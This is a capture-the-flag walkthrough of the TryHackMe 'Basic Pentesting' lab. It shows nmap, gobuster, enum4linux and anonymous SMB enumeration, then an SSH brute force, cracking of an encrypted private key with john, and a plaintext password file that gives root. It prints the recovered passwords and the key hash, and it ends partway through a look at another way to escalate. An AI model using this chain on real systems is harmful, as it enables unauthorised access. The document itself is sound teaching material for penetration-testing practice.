Enumeration
Link: https://tryhackme.com/room/basicpentestingjt
Author: https://tryhackme.com/p/ashu
Host: 10.10.137.134
Let’s do an NMAP scan against the host with safe scripts and version fingerprinting of services running on the machine.
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# nmap -sC -sV -v -Pn -n 10.10.137.134
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-11 03:47 PKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:47
Completed NSE at 03:47, 0.00s elapsed
...
Scanning 10.10.137.134 [1000 ports]
Discovered open port 22/tcp on 10.10.137.134
Discovered open port 445/tcp on 10.10.137.134
Discovered open port 139/tcp on 10.10.137.134
Discovered open port 80/tcp on 10.10.137.134
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site does not have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m35s, median: 0s
| nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| BASIC2<00> Flags: <unique><active>
| BASIC2<03> Flags: <unique><active>
| BASIC2<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2021-04-10T18:48:12-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-10T22:48:11
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 03:48
Completed NSE at 03:48, 0.00s elapsed
Initiating NSE at 03:48
Completed NSE at 03:48, 0.00s elapsed
Initiating NSE at 03:48
Completed NSE at 03:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.03 seconds
Raw packets sent: 1207 (53.108KB) | Rcvd: 1001 (40.056KB)
Alright, four ports open right off the bat, let’s start with enumeration of the web server first!
Port 80 (HTTP)
Before running any active scan scripts against the host, let’s visit the host 😁
Not much really. Let’s proceed with gobuster after checking /robots.txt as a norm!
Alright, robots.txt doesn’t exist, let’s continue with gobuster, I’ll be using big.txt list from dirb for the directory enumeration.
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# gobuster dir -u http://10.10.137.134 -w /usr/share/wordlists/dirb/big.txt -k -e -b 404 -t 100 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.137.134
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/11 03:51:25 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.137.134/.htpasswd (Status: 403) [Size: 297]
http://10.10.137.134/.htaccess (Status: 403) [Size: 297]
http://10.10.137.134/development (Status: 301) [Size: 320] [--> http://10.10.137.134/development/]
http://10.10.137.134/server-status (Status: 403) [Size: 301]
===============================================================
2021/04/11 03:52:28 Finished
===============================================================
Alright, there’s a valid endpoint /development let’s check it out.
http://10.10.137.134/development/ indicates two .txt files in it.

Let’s go through the contents of these:
http://10.10.137.134/development/dev.txt
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
http://10.10.137.134/development/j.txt
For J:
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
-K
Alright, we get an image of a server that is insecure and the user hash being cracked easily. Also, there are two users (-K and -J), need their full names or at least usernames.
For now, let’s move back to the open ports & running services found and enumerate them further.
Port 445 - SMB
SMB server running on a linux machine? Let’s run enum4linux — The argument (-a) is for enumerating everything!
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# enum4linux -a 10.10.137.134
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Apr 11 03:54:51 2021
==========================
| Target Information |
==========================
Target ........... 10.10.137.134
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=====================================================
| Enumerating Workgroup/Domain on 10.10.137.134 |
=====================================================
[+] Got domain/workgroup name: WORKGROUP
=============================================
| Nbtstat Information for 10.10.137.134 |
=============================================
Looking up status of 10.10.137.134
BASIC2 <00> - B <ACTIVE> Workstation Service
BASIC2 <03> - B <ACTIVE> Messenger Service
BASIC2 <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
======================================
| Session Check on 10.10.137.134 |
======================================
[+] Server 10.10.137.134 allows sessions using username '', password ''
============================================
| Getting domain SID for 10.10.137.134 |
============================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=======================================
| OS information on 10.10.137.134 |
=======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 10.10.137.134 from smbclient:
[+] Got OS info for 10.10.137.134 from srvinfo:
BASIC2 Wk Sv PrQ Unx NT SNT Samba Server 4.3.11-Ubuntu
platform_id : 500
os version : 6.1
server type : 0x809a03
==============================
| Users on 10.10.137.134 |
==============================
Use of uninitialized value $users in print at ./enum4linux.pl line 874.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877.
Use of uninitialized value $users in print at ./enum4linux.pl line 888.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890.
==========================================
| Share Enumeration on 10.10.137.134 |
==========================================
Sharename Type Comment
--------- ---- -------
Anonymous Disk
IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu)
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.137.134
//10.10.137.134/Anonymous Mapping: OK, Listing: OK
//10.10.137.134/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
=====================================================
| Password Policy Information for 10.10.137.134 |
=====================================================
[+] Attaching to 10.10.137.134 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] BASIC2
[+] Builtin
[+] Password Info for Domain: BASIC2
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
...
The output is really long so I’ve snipped it, what we need is the Share Enumeration on 10.10.137.134 part.
We can see that there’s an Anonymous share opened on the machine that is accessible without any credentials. Let’s try accessing it! We can use smbclient for doing so.
smbclient //10.10.137.134/Anonymous
We can press ENTER on password prompt since it’s an anonymous share!

We can see that there’s a file in the server, let’s download it by using get
smb: \> get staff.txt
getting file \staff.txt of size 173 as staff.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
Let’s go through it’s contents:
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# cat staff.txt
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-Kay
We get both the usernames from this file (i.e. Jan & Kay).
Note: Going through the full output of enum4linux, it also enumerated both names of both the users!
Initial User
Since, we’ve the users enumerated, let’s utilize hydra to bruteforce SSH credentials! (I know it’s painful! 😩)

Ah well, after some time, we got the valid credentials. Checked into rockyou.txt and the word was at 780, why would the machine author do this to innocent souls!? 😿
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# grep armando /usr/share/wordlists/rockyou.txt -n 130 ⨯
780:armando
12617:armando1
71412:armandoteamo
92592:josearmando
Got SSH access! sudo -l ain’t allowed for our user.
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# ssh jan@10.10.137.134
The authenticity of host '10.10.137.134 (10.10.137.134)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.137.134' (ECDSA) to the list of known hosts.
jan@10.10.137.134's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 root jan 47 Apr 23 2018 .lesshst
jan@basic2:~$ sudo -l
[sudo] password for jan:
Sorry, try again.
[sudo] password for jan:
Sorry, user jan may not run sudo on basic2.
jan@basic2:~$
Privileges Escalation
Let’s continue with the local enumeration. Since, we know there’s another user Key in the machine. Let’s check it’s directory and it’s contents.
jan@basic2:/home/kay$ ls -al
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
jan@basic2:/home/kay$
jan@basic2:/home/kay$ find .ssh/ -ls
798691 4 drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh/
798921 4 -rw-rw-r-- 1 kay kay 771 Apr 23 2018 .ssh/authorized_keys
798917 4 -rw-r--r-- 1 kay kay 3326 Apr 19 2018 .ssh/id_rsa
798918 4 -rw-r--r-- 1 kay kay 771 Apr 19 2018 .ssh/id_rsa.pub
Oh wow! Can’t read pass.bak but private SSH key file is readable by our user! Let’s utilize this for SSH against Kay!
jan@basic2:/home/kay$ ssh -i .ssh/id_rsa key@localhost
Could not create directory '/home/jan/.ssh'.
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
key@localhost's password:
Ah well, the key is encrypted as well. We can identify that by either SSHing (and seeing the password — sometimes if the key is wrong, it still asks for password) or checking the header (first 2-3 lines) of id_rsa file.
Download the file id_rsa locally and convert it to john's readable format for cracking using ssh2john.
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# curl https://raw.githubusercontent.com/openwall/john/bleeding-jumbo/run/ssh2john.py -O 130 ⨯
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8696 100 8696 0 0 9949 0 --:--:-- --:--:-- --:--:-- 9938
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# python3 ssh2john.py id_rsa > id_rsa.hash
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# cat id_rsa.hash
id_rsa:$sshng$1$16$6ABA7DE35CDB65070B92C1F760E2FE75$2352$22835bfc9d2ad8f779e84676de801a2712ef86e499d5cad1af838d19402729c471837fbdbe7eb172e8e9cd40ee52d959a3d772204241e305194ee7813ec99be3ced17455644ce550ad51edcb52b668bcb62e46b60a77e3cfc2e5bfe14c69db0d5d1be3c3f1d18867173d8f01ee7b00d5e88f62b3d91c81f740e14862548f318bfbf510bae62e9fae40d2bf15f36dd7d702400dfb74f9154e3d00454a049b599cb4c4070df59b18efd252d702a21a5f941f79731a70840e51608701396955798d946e01686edc557b350263e279f971eee37846e07d3594b8669d25a656c26f85046b05f44edf9529dea4ce1f8193469485640909d9dbfd4f9d45ab2ede8c6aca494a53674fb1e53bae5bcf02a6bacbea202bfc284db9d3ae446780aa8b431325948599c9ee32acb1137dcdbbe61cd555887a1642e0b4e7da972d1b32a188accf9e595a173ab64f065bfc8b23530dd0c4de3463a9b38694fb34d6101628847150f684af5f25719f8e958d34570da834bdb129482d4295768f01f4e3219d5db7c92d85a55f19c926954c84a0ba6bbe697b8655c5f98cb7441c2b8a0a3b569118ca8b14dc1a3f125857a1dab94a1513137b6d4a68f9e2d856ce66a39b5ba560e18b43517e718fd6de9b9fb4ef6fbec009ac86cc774ba4802a666bffd21c114e7adb455858d4251fef118d99b9b3607ccd130329a44da2f261526951422440b7703827e53bd05177e1e82249455ae177157256a563b28b7e0b317b99b5a6e6716c4cf3e53a79dd0ba266ad41148de21b2f305c5ba6d7e6cf9bf7978579c79632655e0745a1aa73ed0ed56d837b05763c69d218065ea2b86c03019cce1c84570aed1a6f0918ec2b25985440c9318bdcf3b674cacbcea559fd5a714e51d38df94e2960fe8f98d53865dd907a434859811764864ccb2a6e18215d03448045febf90ac06a073800822b78a101028a6cef927e581705a1d76fa934a1c31001620ec5826e9cf28df1bcf39502c9b3526b65789b86555a3de57b5f6e4d694caee6ee1b82d1616ff7fc68129b7a5e1795647ee07c5ba2da49c7a45507210f67f91588eab74b51a9c074916689f7db4c40e2138f91c1bae890f21e54ba077dbcb95888e836ba7eb6223a70384c48c94cf3b946971210a40a220eb980809ba5c5a3d54e08f6610765e1dcd2bda5cae7d96e77d852bd2a095a3cfa64bc5fbe6c79ea0dcfc6ae40be03238217213ab9b1a0873f8cbf9ed9b3d40dd0d0536365702a7452bf85301d84c4397621979cdc37b5b983f301af78655f352684c57799037f633a09b755ba0de9c017a73d76e0a8f46c4c33c4207358a8b408f1c52d8b8ca0378ba8ffcd224a125e5a0973c6997a6225e51007e600c22d3e24ebbc1e8bd8ff250eb32d44f4bd298ba27a3522215db0c3b89d49f2277cfedd74c3b59a1497936263826308f2e14cd363025aa7a5c39aa9a77b815dd10ff6ac9a5d8bda4074513f0fad3b6df926da5ca3c51f47479a8c271a60dab493fe78cadce92f3debe1c05ef72f3f194a36d23bfa3b0d4f0b8f04236d485be8d7d97dfb1c5de79613568d58f113308e8a73c7b87ca11b7b53e63d37f055b5bb7e5f39982e7bbedea3aae16daa3b29ccd8f9d98d53e97a1fbc0c1a2e701e5b7d7b224a4371358b02103e25b29c54138b8c4b7c9706967fe384b263c284ceb0336887e7da79e3c10d54d85689c0db4c379388b2138d0c40017fd2256aae3a2d21a93116a134d5f0ce8ce1fbf2c61509868c823fccdff62aca54796ff99aa5b0bc588af10537f26eccfa6962e595fbeac9df244f6cbaf6b77a11cfd8078de615833305fe0ae0d22173e8d744435fe3a69a81313109f9c5cdcb56d67544a36aa27a3b7c0db50b3b829972368ff2ed998c1910b392720c0d4cbaa907a49f2c38f970503971d64b6972f5b7b5c34735a08129c2b7ee82c6ccc49ddc943a5ae2f4467c5d7a07859e39ae00023c771d59caca0817ce412d35849abd9d225ed96e34de5266b31fd4dd82dab9469582b1e41687a39f108da54b6e84771542cb11f5c522e62b79b6867e8a20df2e8c9bf9ff36634c0de536fa3d377fa27543b6c90895f13bdf50f03b2dd97e5d25d452fa6a0d225704eb3c19751864285dfe3031bc2ff5b0c5d19a7feae6ad5625757477aa3c3f0eb635717f1f5b9037b3a76425db2a2151e2810eefbb75853d939360d1240093b2497a8903eff9b98bc705c2afe0e5541af2bb06b0ec50e4caf798a7f59ffc3a3e70565d887b9f694bdfa64d15a70ed55eacccc69af3fe3cf5aa5b6e3a7186eb5036e12efe53fcc509719a6a6f3ec0c008cb6a035229a1597d9be6beb13444d84c93f2164844c8ae69aa13648578087b98e90dd03f9da47d9ce306dddc88dd80998bf6d3910d209bebb1a70f8b73d944d949b1b1b19b13a455776f3c2e6647fa6722fc2bad5b202502684e91514a11e3437a92a09febffcfc3d55095b43e14b0567e8f5cbd91728b693fe82b8f75ccaf27c0651152faaf0610d2edcabc0b9ac51895180fbf60b868771dee58edb97e99d5ca3592cc9733a76ae0b96ca5788be62e8fb006204c574482579701781b46ec979bdbc9d339e57967051ca87fadae7184bd79cac0af834632081c5df6189dcc4cc8a0170cac12c30c1fff21c4c17f20813112bf901df81c5d78ca22024f1cd58cb5b73c1d68c6529ce4b21d7b95941e099f9a6140bdd1f0ead9113b2e5f17c354aacf79a38a104d6f844559417552387182ba20d890203a6a5e9661d23d8b6fae351a208ef5550555592011fec39609858b6b22743b0cca80c97d58076a660be95e460177cab3fd6b690b01a0e4f5d0507157afe9c4dc7f384187256a9a5d56ab00d466d44e4f07e5f348e8f100e5abe1c4d1bbc207fa3617140a604b607c7e3f5020f9aabb0700ad790e7847e085eb2243e503bf7d097ae15a2ee6179262e351773bb880123c0a87a43f62380fbe08fc2c63ac08ffe2ba0c6deeefbdd49eeaa2ffd1053aceec67b25f92dcfd25b58fa4fab2328481af26f5f4b5d21e1312b78f913b7f08254b064336d84c1aa3c82582e1cde55b5a347d264cb9e98df34b5490831e5d212b38b7cd999daf186a97efd6250e1e6820079358542f77ac78ddd9a505919c318000fc47f8b80fc84f12cf58adf1a3ee3fc8190015058c16c414cc0d6017b9a1fb032ee20e842573b30fc3214ac5fb8962437477e81bb6479fa498f148924796d6d616218ec2a5fa0949def8542dc9b75fd95b75c26fbe91ef9b06e61e90e0df20bb973f33471dab5e87f4c1f0a5d8a7f4e653a8edb337116fa6e5ed858
Let’s get cracking!
Cracked successfully and fast this time! 😁
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2021-04-11 04:26) 0.2710g/s 3886Kp/s 3886Kc/s 3886KC/sa6_123..*7¡Vamos!
Session completed
Let’s SSH into the machine utilizing the id_rsa and password cracked now!

Remember, we can’t still do sudo -l since that requires user password while we only have the key’s password.
I did that try the cracked key password though, but it didn’t work!
See that pass.bak file there? 😏 Let’s check it’s contents.
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
Root User!
Used the password and we can run any binary as any user with sudo.
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALL
Aaaand, we’re root!

root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.
Happy hacking!
That was easy and definitely a basic pentesting machine! Hopefully you enjoyed reading till the end (that is if you did 😄)
Alternate method to PrivEsc!
The flag mentions there’s an alternate method to privesc too! Let’s find that out.
Let’s run linpeas and note all the actionable things!
- The kernel version looks really old.
════════════════════════════════════╣ Basic information ╠════════════════════════════════════
OS: Linux version 4.4.0-119-generic (buildd@lcy01-amd64-013) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.9) ) #143-Ubuntu SMP Mon Apr 2 16:08:24 UTC 2018
- Services listening on
port 8005locally (remember the server we saw in the initial.txtsmaybe?) - Also,
port 8080and8009listening from everywhere! Nmap (-sCand-sV) missed this — Always full port scan first! 😛
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 127.0.0.1:8005 :::* LISTEN -
tcp6 0 0 :::8009 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
- Haven’t seen this before, but maybe the SMB service’s secrets file (only readable/writeable by
root)
